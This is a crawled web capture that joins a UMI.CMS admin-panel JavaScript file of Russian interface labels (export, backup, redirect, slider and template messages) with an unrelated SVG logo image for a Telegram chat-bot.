setLabel('js-exchange-ajaxerror', 'Ошибка разбора данных.');
setLabel('js-exchange-btn_repeat', 'Повторить');
setLabel('js-exchange-btn_stop', 'Остановить');
setLabel('js-exchange-btn_ok', 'Готово');
setLabel('js-exchange-btn_cancel', 'Отмена');
setLabel('js-exchange-import-done', 'Импорт успешно завершен!');
setLabel('js-exchange-export', 'Экспорт данных');
setLabel('js-exchange-export-in-progress', 'Выполняется экспорт данных.');
setLabel('js-exchange-export-getlink', 'Получить ссылку на результат экспорта');
setLabel('js-exchange-export-getfile', 'Скачать файл экспорта');
setLabel('js-exchange-prepare-export-submit', 'Для формирования полной передачи каталога товаров в Яндекс.Маркет подготовьте данные к экспорту.');
setLabel('js-exchange-prepare-export', 'Подготовить к экспорту');
setLabel('js-exchange-prepare-done', 'Данные подготовлены к экспорту. Нажмите «Готово», кликните на раздел и нажмите «Выполнить экспорт».');
setLabel('js-exchange-type-error', 'Этот тип экспорта не нуждается в подготовке');
setLabel('error-social-nodsc', 'Нет описания..');
setLabel('error-update-yml', 'Родительская страница не является категорией каталога для объекта');
setLabel('error-wrong-user', 'У вас недостаточно прав для выполнения данной операции.');
setLabel('error-unknown-action-type', 'Неизвестный тип действия');
setLabel('error-wrong-export-format', 'Сценарий экспорта с заданным id не существует или его формат не соответствует ожидаемому.');
setLabel('error-wrong-export-id', 'Сценарий экспорта с заданным id не существует.');
setLabel('error-wrong-identification-data-format', 'Неверный формат данных для идентификации созданных сущностей.');
setLabel('error-wrong-entity-type', 'Неизвестный тип сущности');
setLabel('error-cant-get-data', 'Не удалось получить идентификационные данные.');
setLabel('error-no-export-template', 'Файл с шаблоном экспорта %s не существует.');
setLabel('error-no-element', 'Страницы с id %s не существует.');
setLabel('error-no-field', 'Поля с id %s не существует.');
setLabel('error-no-type', 'Типа данных с id %s не существует.');
setLabel('error-impossible-export-parametrs', 'Заданы невозможные размеры пакета экспорта.');
setLabel('js-label-download-log-file', 'Скачать файл');
setLabel('js-label-delete-log-file', 'Удалить файл');
setLabel('js-label-log-file-delete-confirm', 'Вы собираетесь удалить файлы логов, это необратимая операция!');
setLabel('js-label-open-import', 'Открыть импорт');
setLabel('error-label-empty-network-list', 'Не передан список приложений');
setLabel('error-can-not-delete-default-domain', 'Удаление основного домена запрещено.');
setLabel('js-config-optimize-db-header', 'Оптимизация базы данных');
setLabel('js-config-optimize-db-content', '<p>Перестраивается база данных для более оптимальной работы.<br />Это может занять некоторое время.</p>');
setLabel('js-check-security', 'Проверить безопасность');
setLabel('js-index-security-fine', 'Тест пройден');
setLabel('js-index-security-problem', 'Тест провален');
setLabel('js-index-security-no', 'Тестирование не проводилось');
setLabel('js-sitemap-ok', 'OK');
setLabel('js-sitemap-ajax-error', 'Возникла ошибка при получении данных от сервера.');
setLabel('js-label-stop-and-close', 'Остановить и закрыть');
setLabel('js-error-incorrect-favicon', 'Выберите файл с расширением \'ico\', \'png\', \'svg\', \'jpeg\', \'gif\', \'jpg\', \'webp\'');
setLabel('js-edit-keycode-warning', 'Удаление или изменение доменного ключа может привести к неработоспособности некоторых функций, невозможности обратиться в Службу Заботы или получить актуальные обновления. Изменяйте его только в том случае, если вы уверены в своих действиях.');
setLabel('module-tickets', 'Заметки');
setLabel('js-data-edit-field', 'Сохранить');
setLabel('js-view-guide-items', 'Содержимое справочника');
setLabel('js-type-edit-edit', 'изменить');
setLabel('js-type-edit-remove', 'удалить');
setLabel('js-type-edit-add_group', 'Добавить группу');
setLabel('js-type-edit-add_field', 'Добавить поле');
setLabel('js-type-edit-title', 'Название');
setLabel('js-type-edit-tip', 'Подсказка');
setLabel('js-type-edit-type', 'Тип');
setLabel('js-type-edit-restriction', 'Формат значения');
setLabel('js-type-edit-guide', 'Справочник');
setLabel('js-type-edit-visible', 'Видимое');
setLabel('js-type-edit-required', 'Обязательное');
setLabel('js-type-edit-indexable', 'Индексируемое');
setLabel('js-type-edit-filterable', 'Фильтруемое');
setLabel('js-type-edit-important', 'Важное');
setLabel('js-type-edit-saving', 'Сохранение');
setLabel('js-type-edit-new_group', 'Новая группа');
setLabel('js-type-edit-new_group-title', 'Добавление новой группы');
setLabel('js-type-edit-new_field', 'Новое поле');
setLabel('js-type-edit-confirm_title', 'Подтверждение удаления');
setLabel('js-type-edit-confirm_text', 'Если вы уверены, нажмите "Удалить" (действие необратимо).');
setLabel('js-type-edit-system', 'Системное');
setLabel('error-value-required', 'Поле "%s" обязательно должно быть заполнено');
setLabel('error-max_filesize', 'Файл превышает максимально допустимый размер');
setLabel('error-max_img_filesize', 'Изображение превышает максимально допустимый размер');
setLabel('error-files_quota_exceeded', 'Вы превысили максимально допустимый объем дискового пространства');
setLabel('error-payment-system', 'Сервер системы оплаты вернул ошибку: %s.');
setLabel('js-group-creating-success', 'Группа полей создана успешно!');
setLabel('js-group-creating-title', 'Добавление новой группы полей');
setLabel('js-group-updating-success', 'Группа обновлена успешно!');
setLabel('js-group-updating-title', 'Обновление группы');
setLabel('js-field-creating-success', 'Поле создано успешно!');
setLabel('js-field-creating-title', 'Создание поля');
setLabel('js-field-creating-error', 'Ошибка добавления поля!');
setLabel('js-field-attaching-success', 'Поле успешно прикреплено!');
setLabel('js-field-attaching-title', 'Прикрепление поля');
setLabel('js-field-attaching-error', 'Ошибка прикрепления поля!');
setLabel('js-field-updating-success', 'Поле обновлено успешно!');
setLabel('js-field-updating-title', 'Обновление поля');
setLabel('js-error-message', 'Текст ошибки:');
setLabel('js-error-occurred', 'Возникла ошибка:');
setLabel('js-save-button', 'Сохранить');
setLabel('js-group-deleting-confirm', 'Вы уверены что хотите удалить группу?');
setLabel('js-group-deleting-title', 'Удаление группы полей');
setLabel('js-group-deleting-success', 'Группа полей удалена успешно');
setLabel('js-field-deleting-confirm', 'Вы уверены что хотите удалить это поле?');
setLabel('js-field-deleting-title', 'Удалить это поле?');
setLabel('js-field-deleting-success', 'Поле было успешно удалено');
setLabel('js-group-deleting-question', 'Удалить эту группу полей?');
setLabel('js-add-button', 'Добавить');
setLabel('js-label-found-similar-field', 'Найдено похожее поле');
setLabel('js-label-attach-field', 'Прикрепить созданное');
setLabel('js-label-create-new-field', 'Создать новое');
setLabel('error-domain-key-not-found', 'Доменный ключ не найден.');
setLabel('error-license-data-not-loaded', 'Данные лицензии не были загружены.');
setLabel('error-license-edition-not-received', 'Редакция лицензии не была получена.');
setLabel('error-trial-license-has-not-expire-date', 'У trial лицензий отсутствует срок окончания поддержки');
setLabel('error-expiry-date-not-received', 'Время окончания поддержки не было получено.');
setLabel('error-expiry-date-not-loaded-or-incorrect', 'Время окончания поддержки не было загружено или некорректно');
setLabel('error-list-of-unsupported-modules-not-loaded', 'Не удалось загрузить список неподдерживаемых модулей');
setLabel('error-last-version-not-loaded', 'Не удалось загрузить номер последней версии системы');
setLabel('error-available-module-list-not-loaded', 'Не удалось загрузить список доступных модулей');
setLabel('error-change-log-not-found', 'Не удалось загрузить историю изменений');
setLabel('js-inner-error-call-care-service', 'Произошла внутренняя ошибка, обратитесь в Службу Заботы.');
setLabel('error-trial-version-not-available-functional', 'В триальной версии системы данный функционал не доступен');
setLabel('js-backup-make-header', 'Создание резервной копии');
setLabel('js-backup-make-content', '<p>Создаётся резервная копия сайта. Это может занять некоторое время.</p>');
setLabel('js-backup-restore-header', 'Восстановление резервной копии');
setLabel('js-backup-restore-content', '<p>Вы собираетесь восстановить сайт из резервной копии. Это может занять некоторое время.</p><p>Обратите внимание, что все файлы будут возвращены к состоянию на момент резервирования.</p>');
setLabel('js-restore-backup-do', 'Восстановить');
setLabel('js-backup-restore-content-do', '<p style=\'text-align: center;\'>Идет восстановление резервной копии сайта.<br />Это может занять некоторое время.</p>');
setLabel('js-backup-restore-confirm', 'Вы уверены, что хотите восстановить сайт из резервной копии?\r\nИз резервной копии, в том числе, будут восстановлены шаблоны вашего сайта. Если в них вносились изменения или вы устанавливали другие шаблоны, то сайт может потерять работоспособность.');
setLabel('js-backup-restore-title', 'Восстановление из резервной копии');
setLabel('js-search-reindex-header', 'Ручная переиндексация');
setLabel('js-search-reindex', '<p>Выполняется переиндексация сайта.</p>');
setLabel('js-search-reindex-pages-updated', 'Страниц обработано: ');
setLabel('js-search-reindex-table-and-config-created', 'Индексная таблица и конфигурация для Sphinx успешно cозданы.');
setLabel('js-search-generate-config', 'Создание конфигурации для Sphinx');
setLabel('js-sphinx-build-view-error', 'Во время создания плоской таблицы произошла ошибка');
setLabel('js-sphinx-build-config-error', 'Во время создания конфигурационного файла для Sphinx произошла ошибка');
setLabel('js-sphinx-generate-warning', 'Создание индексной таблицы.');
setLabel('js-sphinx-config-rewrite', 'перезаписать конфигурационный файл');
setLabel('error-cant-rename-dir', 'Невозможно переименовать');
setLabel('error-fs-not-allowed', 'Данный файл или папка необходимы для нормального функционирования системы. Их модификация запрещена.');
setLabel('js-current-watermark', 'Для предпросмотра актуального водяного знака сохраните изменения');
setLabel('module-umiRedirects', 'Редиректы');
setLabel('error-redirect-exists', 'Редирект с заданным значением поля "С какого адреса перенаправлять" уже существует');
setLabel('error-source-expected', 'Ожидается адрес, с которого нужно перенаправлять');
setLabel('error-target-expected', 'Ожидается адрес, на который нужно перенаправлять');
setLabel('error-cyclic-redirect', 'Заданный редирект приведет к циклической переадресации');
setLabel('error-redirect-not-found', 'Редирект не найден');
setLabel('js-del-redirect-sure', 'Вы уверены, что хотите удалить редирект? Он будет удален окончательно.');
setLabel('js-message-remove-all-redirects', 'Вы действительно хотите удалить все редиректы на сайте? Эту операцию невозможно отменить.');
setLabel('js-label-remove-all-redirects', 'Удаление редиректов');
setLabel('module-umiSliders', 'Слайдеры');
setLabel('js-edit-form-delete-popup-header', 'Удаление сущности');
setLabel('js-edit-form-delete-popup-content', 'Вы уверены, что хотите удалить сущность? Она и связанные сущности\n	 (при удалении слайдера будут удалены его слайды) будут удалены окончательно.');
setLabel('js-edit-form-delete-confirm-button', 'Подтвердить');
setLabel('js-edit-form-delete-cancel-button', 'Отменить');
setLabel('js-edit-form-delete-error-request-header', 'Произошла ошибка');
setLabel('js-edit-form-delete-error-request-content', 'Произошла ошибка при обработке запроса на удаление!\n	Попробуйте выполнить запрос позже или обратиться в Службу Заботы.');
setLabel('error-option-value', 'Значение настройки "%s" должно быть числом больше нуля.');
setLabel('js-label-sliders-field-name', 'Название');
setLabel('js-label-sliders-field-title', 'Заголовок');
setLabel('js-label-sliders-field-text', 'Текст');
setLabel('js-label-sliders-field-link', 'Ссылка');
setLabel('js-label-new', 'Слайд #');
setLabel('js-label-select-from-uploaded', 'Выбрать из загруженного');
setLabel('js-label-upload-from-pc', 'Загрузить с компьютера');
setLabel('js-label-save', 'Сохранить');
setLabel('js-label-select-page', 'Выберите страницу');
setLabel('js-error-name-required', 'Поле "Название" обязательно для заполнения');
setLabel('js-label-slides-saved', 'Слайды сохранены!');
setLabel('js-label-created', ' Создано: ');
setLabel('js-label-updated', ' обновлено: ');
setLabel('js-label-need-to-reset-window', 'Изменения вступят в силу после перезагрузки страницы.');
setLabel('js-error-cannot-save', 'Не удалось сохранить слайды!');
setLabel('js-error-cannot-load', 'Не удалось загрузить слайды!');
setLabel('js-error-cannot-delete', 'Не удалось удалить слайд!');
setLabel('js-error-cannot-upload', 'Не удалось закачать изображение!');
setLabel('js-error-cannot-show-tree', 'Не удалось отобразить дерево!');
setLabel('js-error-cannot-show-file-browser', 'Не удалось отобразить файловый менеджер!');
setLabel('js-label-delete-successful', 'Слайд был успешно удален.');
setLabel('error-notification-not-found', 'Уведомление не найдено');
setLabel('error-label-module-not-installed', 'Модуль "%s" не установлен');
setLabel('js-trash-empty', 'Очистка корзины');
setLabel('js-trash-empty-done', 'Корзина очищена.');
setLabel('js-trash-empty-help', 'Подождите, выполняется очистка...');
setLabel('js-trash-toggle-log', 'cкрыть/показать лог');
setLabel('js-trash-ajaxerror', 'Ошибка разбора данных');
setLabel('js-trash-empty_stop', 'Остановить');
setLabel('js-trash-empty_ok', 'Готово');
setLabel('js-trash-empty_repeat', 'Снова');
setLabel('js-trash-deleted', 'Удалено: ');
setLabel('js-trash-confirm-title', 'Очистка корзины');
setLabel('js-trash-confirm-text', 'Все страницы в корзине будут безвозвратно удалены.');
setLabel('js-trash-confirm-cancel', 'Отменить');
setLabel('js-trash-confirm-ok', 'Очистить');
setLabel('js-trash-restore', 'Восстановить');
setLabel('module-umiSettings', 'Настройки сайта');
setLabel('module-umiStub', 'Доступ к сайту');
setLabel('error-wrong-format', 'Некорректный IP-адрес');
setLabel('error-already-exist', 'IP-адрес уже существует');
setLabel('module-umiTemplates', 'Шаблоны сайта');
setLabel('js-label-template-id', 'ID');
setLabel('js-label-template-title', 'Название');
setLabel('js-label-template-title-placeholder', 'Введите название нового шаблона');
setLabel('js-label-template-filename', 'Имя файла');
setLabel('js-label-template-filename-placeholder', 'my_new_template.phtml');
setLabel('js-label-template-directory', 'Папка');
setLabel('js-label-template-directory-placeholder', 'Введите имя папки шаблона в /templates/');
setLabel('js-label-template-type', 'Тип');
setLabel('js-label-template-is-default', 'Основной');
setLabel('js-label-template-creating', 'Создание шаблона сайта');
setLabel('js-label-template-confirmation-delete', 'Вы собираетесь удалить шаблон сайта, это можно привести к неработоспособности вашего сайта!');
setLabel('js-error-label-empty-template-name', 'Введите название шаблона');
setLabel('js-error-label-invalid-template-file-name', 'Введите имя файла в формате: phtml, xsl или tpl');
setLabel('js-error-label-invalid-template-directory', 'Введите имя директории, состоящее из латинских букв, цифр и символов "-" и "_"');
setLabel('js-label-bind-template', 'Привязать другой шаблон для выбранных страниц');
setLabel('js-label-mass-bind-template', 'Привязать другой шаблон для всех страниц выбранного шаблона');
setLabel('js-label-select-template-from-list', 'Выберите шаблон из списка');
setLabel('js-label-template-change-for-pages', 'Изменение шаблона для страниц');
setLabel('js-label-template-change-for-all-pages', 'Изменение шаблона для всех страниц');
setLabel('js-label-error-old-and-new-templates-equal', 'Нельзя сменить шаблон на самого себя');
setLabel('js-label-create-backup', 'Создать бэкап');
setLabel('js-label-download-backup', 'Скачать бэкап');
setLabel('js-label-restore-backup', 'Восстановиться из бэкапа');
setLabel('js-label-delete-backup', 'Удалить бэкапы');
setLabel('js-label-backup-creating-processing', 'Создается бэкап шаблонов');
setLabel('js-label-backup-restoring-processing', 'Восстанавливается бэкап шаблонов');
setLabel('js-label-backup-delete-confirm', 'Вы собираетесь удалить бэкапы шаблонов, это необратимая операция!');
setLabel('module-umiMarket', 'Маркет');
setLabel('module-list-available-for-installing', 'Список модулей, доступных для установки');
setLabel('js-label-choose-solution', 'Выберите шаблон');
setLabel('js-notify-about-selected-site', 'Вы выбрали решение для установки. Отмените выбор, если хотите продолжить поиск.');
setLabel('js-select-solution-for-installation', 'Выберите шаблон для установки.');
setLabel('js-install', 'Установить');
setLabel('js-label-component-installed', 'Компонент установлен');
setLabel('js-label-installation-unavailable', 'Установка недоступна');
setLabel('js-label-component-install', 'Установка компонента ');
setLabel('js-label-warning', 'Предупреждение');
setLabel('js-label-info', 'Информация');
setLabel('js-label-continue', 'Продолжить');
setLabel('js-label-ok', 'Понятно');
setLabel('js-label-not-last-version-warning-text', 'У вас используется не последняя версия системы UMI.CMS. Устанавливаемые компоненты могут работать некорректно. Рекомендуем обновить версию UMI.CMS или сделать резервную копию.');
setLabel('js-label-delete-solution-warning-text', 'Вы собираетесь удалить решение, это приведет к необратимому удалению шаблонов, страниц и объектов решения и может привести к поломке вашего сайта.');
setLabel('js-label-delete-module-warning-text', 'Вы собираетесь удалить модуль, это приведет к необратимому удалению файлов и настроек модуля и может привести к поломке вашего сайта.');
setLabel('js-label-delete-extension-warning-text', 'Вы собираетесь удалить расширение, это приведет к необратимому удалению файлов расширения и может привести к поломке вашего сайта.');
setLabel('js-label-create-backup-warning', 'Перед установкой рекомендуем сделать бекап всех файлов и дамп базы средствами хостинг-провайдера.');
setLabel('js-label-delete-solution-manually', 'Вам необходимо самостоятельно удалить страницы и шаблоны дизайна сайта, это можно сделать в модуле <a href="/admin/umiTemplates/getTemplateList/" target="_blank">"Шаблоны сайта"</a>');
setLabel('error-label-available-module-list', 'Не удалось получить список из-за ошибки:');


--- FILE ---
content_type: image/svg+xml
request_url: http://r-k.ru/images/telegram-1.svg
body_size: 2744
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.9.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 946.4 199.7" style="enable-background:new 0 0 946.4 199.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#64A8DC;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
	.st3{display:none;fill:#FFFFFF;}
	.st4{font-family:'Arial-BoldMT';}
	.st5{font-size:73px;}
</style>
<g>
	<path class="st0" d="M19.8-0.1h907.5c11,0,20,8.9,20,20v160c0,11-8.9,20-20,20H19.8c-11,0-20-8.9-20-20v-160
		C-0.1,8.8,8.8-0.1,19.8-0.1z"/>
	<path class="st1" d="M157.3,44L23.6,96.1c-4.3,1.7-4.1,7.9,0.4,9.2l34,10l12.7,40.2c1.3,4.2,6.7,5.5,9.7,2.3L98,140l34.5,25.3
		c4.2,3.1,10.2,0.8,11.3-4.3l22.8-109.2C167.7,46.5,162.4,42,157.3,44L157.3,44z M140.6,68.2l-62.1,54.9c-0.6,0.5-1,1.3-1.1,2.1
		l-2.4,21.3c-0.1,0.7-1,0.8-1.3,0.1L63.9,115c-0.4-1.5,0.1-3,1.4-3.8l73.4-45.5C140.3,64.6,142.1,66.9,140.6,68.2L140.6,68.2z
		 M140.6,68.2"/>
</g>
<rect x="218.4" y="2.5" class="st2" width="711.6" height="196"/>
<text transform="matrix(1 0 0 1 218.4 126.631)" class="st3 st4 st5">Чат-бот Telegram</text>
<g>
	<path class="st1" d="M222.9,74.4h10.6v12.5c0,4,0.1,6.7,0.4,8c0.3,1.3,1.2,2.5,2.7,3.4c1.5,1,3.6,1.5,6.5,1.5c2.3,0,4.3-0.2,6-0.7
		c1.8-0.5,3.3-1.2,4.6-2.2V74.4h10.6v52.3h-10.6v-21c-2.1,1-4.2,1.7-6.3,2.2c-2.1,0.5-4.1,0.7-6.1,0.7c-5.2,0-9.6-1.2-13.1-3.7
		c-3.5-2.5-5.3-6.7-5.3-12.8V74.4z"/>
	<path class="st1" d="M282.4,100.3l-9.1-1.6c1-3.7,2.8-6.4,5.3-8.1c2.5-1.8,6.2-2.6,11.1-2.6c4.5,0,7.8,0.5,10,1.6
		c2.2,1.1,3.7,2.4,4.6,4c0.9,1.6,1.3,4.6,1.3,9l-0.1,11.7c0,3.3,0.2,5.8,0.5,7.4c0.3,1.6,0.9,3.3,1.8,5.1h-9.9c-0.3-0.7-0.6-1.7-1-3
		c-0.2-0.6-0.3-1-0.4-1.2c-1.7,1.7-3.5,2.9-5.5,3.7c-1.9,0.8-4,1.2-6.2,1.2c-3.9,0-7-1.1-9.2-3.2c-2.2-2.1-3.4-4.8-3.4-8
		c0-2.1,0.5-4,1.5-5.7c1-1.7,2.5-3,4.3-3.8c1.8-0.9,4.5-1.7,8-2.3c4.7-0.9,7.9-1.7,9.7-2.5v-1c0-1.9-0.5-3.3-1.4-4.1
		c-1-0.8-2.7-1.2-5.4-1.2c-1.8,0-3.2,0.4-4.2,1.1C283.8,97.3,283,98.6,282.4,100.3z M295.8,108.5c-1.3,0.4-3.3,0.9-6.1,1.5
		c-2.8,0.6-4.6,1.2-5.5,1.7c-1.3,0.9-2,2.1-2,3.5c0,1.4,0.5,2.6,1.6,3.6c1,1,2.4,1.5,4,1.5c1.8,0,3.5-0.6,5.2-1.8
		c1.2-0.9,2-2,2.4-3.3c0.3-0.9,0.4-2.5,0.4-4.9V108.5z"/>
	<path class="st1" d="M311,88.8h34.3v8.1h-12.1v29.8h-10V96.9H311V88.8z"/>
	<path class="st1" d="M350.1,112.7v-10h19.7v10H350.1z"/>
	<path class="st1" d="M404,73.2h6.8c-0.2,3-1,5.3-2.4,6.9c-1.4,1.6-4.7,2.3-10.1,2.3c-0.6,0-1.3,0-1.9,0h-1.3
		c-3.2,0-5.8,0.4-7.8,1.1c-2,0.7-3.6,2.1-4.9,4.1c-1.3,2-1.9,5.3-2,9.8c1.5-2.8,3.4-4.9,5.7-6.2c2.3-1.4,5.1-2.1,8.4-2.1
		c5,0,9.2,1.9,12.6,5.8c3.4,3.9,5.2,8.3,5.2,13.4c0,5.3-1.8,9.9-5.4,13.7c-3.6,3.8-8.4,5.7-14.2,5.7c-4,0-7.5-1-10.6-2.9
		c-3-1.9-5.2-4.6-6.5-7.9c-1.3-3.3-2-8.9-2-16.6c0-9.1,1.7-15.6,5-19.6c3.3-4,9.2-6,17.5-6h5.1C402.6,74.6,403.5,74.1,404,73.2z
		 M383.8,108c0,3.4,0.9,6.2,2.6,8.2c1.7,2,3.8,3,6.3,3c2.7,0,4.9-1,6.6-3.1c1.7-2.1,2.6-4.8,2.6-8c0-3.4-0.9-6.1-2.6-8.1
		c-1.7-2.1-3.9-3.1-6.5-3.1c-2.5,0-4.6,1-6.4,3C384.7,101.9,383.8,104.6,383.8,108z"/>
	<path class="st1" d="M418.4,107.2c0-3.3,0.8-6.5,2.5-9.7c1.6-3.1,4-5.5,7-7.1c3-1.6,6.4-2.5,10.1-2.5c5.7,0,10.4,1.9,14.1,5.6
		c3.7,3.7,5.5,8.4,5.5,14.1c0,5.7-1.8,10.5-5.5,14.2c-3.7,3.8-8.3,5.6-14,5.6c-3.5,0-6.8-0.8-9.9-2.4c-3.1-1.6-5.5-3.9-7.2-6.9
		C419.2,115.2,418.4,111.5,418.4,107.2z M428.6,107.7c0,3.8,0.9,6.6,2.7,8.6c1.8,2,4,3,6.6,3c2.6,0,4.8-1,6.6-3s2.7-4.9,2.7-8.7
		c0-3.7-0.9-6.6-2.7-8.6s-4-3-6.6-3c-2.6,0-4.8,1-6.6,3C429.5,101.1,428.6,103.9,428.6,107.7z"/>
	<path class="st1" d="M459,88.8h34.3v8.1h-12.1v29.8h-10V96.9H459V88.8z"/>
	<path class="st1" d="M531.3,126.6V83.2h-15.5v-8.8h41.5v8.8h-15.5v43.4H531.3z"/>
	<path class="st1" d="M580.6,114.6l10,1.7c-1.3,3.7-3.3,6.4-6.1,8.4c-2.8,1.9-6.2,2.9-10.4,2.9c-6.6,0-11.5-2.2-14.6-6.5
		c-2.5-3.4-3.7-7.8-3.7-13c0-6.3,1.6-11.2,4.9-14.7c3.3-3.6,7.4-5.3,12.4-5.3c5.6,0,10.1,1.9,13.3,5.6c3.3,3.7,4.8,9.4,4.7,17.1H566
		c0.1,3,0.9,5.3,2.4,6.9c1.5,1.7,3.5,2.5,5.8,2.5c1.6,0,2.9-0.4,4-1.3S580,116.5,580.6,114.6z M581.2,104.5
		c-0.1-2.9-0.8-5.1-2.2-6.6c-1.4-1.5-3.2-2.3-5.2-2.3c-2.2,0-4,0.8-5.4,2.4c-1.4,1.6-2.1,3.8-2.1,6.5H581.2z"/>
	<path class="st1" d="M599.3,126.6V74.4h10v52.3H599.3z"/>
	<path class="st1" d="M641.5,114.6l10,1.7c-1.3,3.7-3.3,6.4-6.1,8.4c-2.8,1.9-6.2,2.9-10.4,2.9c-6.6,0-11.5-2.2-14.6-6.5
		c-2.5-3.4-3.7-7.8-3.7-13c0-6.3,1.6-11.2,4.9-14.7c3.3-3.6,7.4-5.3,12.4-5.3c5.6,0,10.1,1.9,13.3,5.6c3.3,3.7,4.8,9.4,4.7,17.1
		h-25.1c0.1,3,0.9,5.3,2.4,6.9c1.5,1.7,3.5,2.5,5.8,2.5c1.6,0,2.9-0.4,4-1.3S640.9,116.5,641.5,114.6z M642,104.5
		c-0.1-2.9-0.8-5.1-2.2-6.6c-1.4-1.5-3.2-2.3-5.2-2.3c-2.2,0-4,0.8-5.4,2.4c-1.4,1.6-2.1,3.8-2.1,6.5H642z"/>
	<path class="st1" d="M659.2,129.1l11.4,1.4c0.2,1.3,0.6,2.2,1.3,2.7c0.9,0.7,2.4,1.1,4.5,1.1c2.6,0,4.6-0.4,5.9-1.2
		c0.9-0.5,1.5-1.4,2-2.5c0.3-0.8,0.5-2.4,0.5-4.6v-5.5c-3,4.1-6.8,6.1-11.3,6.1c-5.1,0-9.1-2.2-12.1-6.5c-2.3-3.4-3.5-7.6-3.5-12.7
		c0-6.3,1.5-11.2,4.6-14.5s6.8-5,11.4-5c4.7,0,8.5,2.1,11.6,6.2v-5.3h9.4v34c0,4.5-0.4,7.8-1.1,10s-1.8,3.9-3.1,5.2
		c-1.3,1.3-3.1,2.2-5.3,3s-5,1.1-8.4,1.1c-6.4,0-11-1.1-13.7-3.3c-2.7-2.2-4-5-4-8.4C659.2,130,659.2,129.6,659.2,129.1z
		 M668.2,106.9c0,4,0.8,7,2.3,8.8c1.6,1.9,3.5,2.8,5.8,2.8c2.4,0,4.5-1,6.2-2.9c1.7-1.9,2.5-4.7,2.5-8.5c0-3.9-0.8-6.8-2.4-8.7
		c-1.6-1.9-3.7-2.9-6.1-2.9c-2.4,0-4.4,0.9-5.9,2.8C668.9,100.2,668.2,103.1,668.2,106.9z"/>
	<path class="st1" d="M714.3,126.6h-10V88.8h9.3v5.4c1.6-2.5,3-4.2,4.3-5c1.3-0.8,2.7-1.2,4.3-1.2c2.3,0,4.5,0.6,6.6,1.9l-3.1,8.7
		c-1.7-1.1-3.3-1.6-4.7-1.6c-1.4,0-2.6,0.4-3.6,1.2c-1,0.8-1.7,2.2-2.3,4.2c-0.6,2-0.8,6.2-0.8,12.7V126.6z"/>
	<path class="st1" d="M740.6,100.3l-9.1-1.6c1-3.7,2.8-6.4,5.3-8.1c2.5-1.8,6.2-2.6,11.1-2.6c4.5,0,7.8,0.5,10,1.6
		c2.2,1.1,3.7,2.4,4.6,4c0.9,1.6,1.3,4.6,1.3,9l-0.1,11.7c0,3.3,0.2,5.8,0.5,7.4c0.3,1.6,0.9,3.3,1.8,5.1h-9.9c-0.3-0.7-0.6-1.7-1-3
		c-0.2-0.6-0.3-1-0.4-1.2c-1.7,1.7-3.5,2.9-5.5,3.7s-4,1.2-6.2,1.2c-3.9,0-7-1.1-9.2-3.2c-2.2-2.1-3.4-4.8-3.4-8
		c0-2.1,0.5-4,1.5-5.7c1-1.7,2.5-3,4.3-3.8c1.8-0.9,4.5-1.7,8-2.3c4.7-0.9,7.9-1.7,9.7-2.5v-1c0-1.9-0.5-3.3-1.4-4.1
		c-1-0.8-2.7-1.2-5.4-1.2c-1.8,0-3.2,0.4-4.2,1.1C742.1,97.3,741.2,98.6,740.6,100.3z M754,108.5c-1.3,0.4-3.3,0.9-6.1,1.5
		c-2.8,0.6-4.6,1.2-5.5,1.7c-1.3,0.9-2,2.1-2,3.5c0,1.4,0.5,2.6,1.6,3.6c1,1,2.4,1.5,4,1.5c1.8,0,3.5-0.6,5.2-1.8
		c1.2-0.9,2-2,2.4-3.3c0.3-0.9,0.4-2.5,0.4-4.9V108.5z"/>
	<path class="st1" d="M773,88.8h9.2v5.2c3.3-4,7.2-6,11.8-6c2.4,0,4.5,0.5,6.3,1.5c1.8,1,3.2,2.5,4.4,4.5c1.7-2,3.5-3.5,5.4-4.5
		c1.9-1,4-1.5,6.2-1.5c2.8,0,5.1,0.6,7.1,1.7c1.9,1.1,3.4,2.8,4.3,5c0.7,1.6,1,4.2,1,7.8v24.2h-10V105c0-3.8-0.3-6.2-1-7.3
		c-0.9-1.4-2.4-2.1-4.3-2.1c-1.4,0-2.7,0.4-4,1.3c-1.2,0.9-2.1,2.1-2.7,3.8c-0.5,1.7-0.8,4.3-0.8,7.8v18.2h-10v-20.7
		c0-3.7-0.2-6.1-0.5-7.1c-0.4-1.1-0.9-1.9-1.7-2.4c-0.7-0.5-1.8-0.8-3-0.8c-1.5,0-2.9,0.4-4.2,1.2c-1.2,0.8-2.1,2-2.7,3.6
		c-0.5,1.6-0.8,4.2-0.8,7.8v18.4h-10V88.8z"/>
</g>
</svg>
